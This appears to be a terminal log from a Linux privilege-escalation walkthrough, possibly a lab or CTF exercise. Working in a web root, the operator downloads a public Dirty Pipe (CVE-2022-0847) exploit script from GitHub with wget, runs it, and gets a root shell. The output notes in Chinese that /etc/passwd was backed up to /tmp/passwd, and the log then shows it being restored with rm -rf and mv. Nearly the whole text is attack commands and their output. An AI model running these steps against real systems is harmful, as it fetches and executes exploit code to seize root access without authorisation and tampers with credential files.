 $ cd /var/www/html
$ wget https://raw.githubusercontent.com/r1is/CVE-2022-0847/main/Dirty-Pipe.sh
--2025-10-20 00:57:39--  https://raw.githubusercontent.com/r1is/CVE-2022-0847/main/Dirty-Pipe.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.111.133, 185.199.108.133, 185.199.109.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.111.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4855 (4.7K) [text/plain]
Saving to: 'Dirty-Pipe.sh'
0K .... 100% 7.38M=0.001s
2025-10-20 00:57:40 (7.38 MB/s) - 'Dirty-Pipe.sh' saved [4855/4855]
$ chmod +x Dirty-Pipe.sh
$ bash Dirty-Pipe.sh
/etc/passwd已备份到/tmp/passwd
It worked!
# 恢复原来的密码
rm -rf /etc/passwd
mv /tmp/passwd /etc/passwd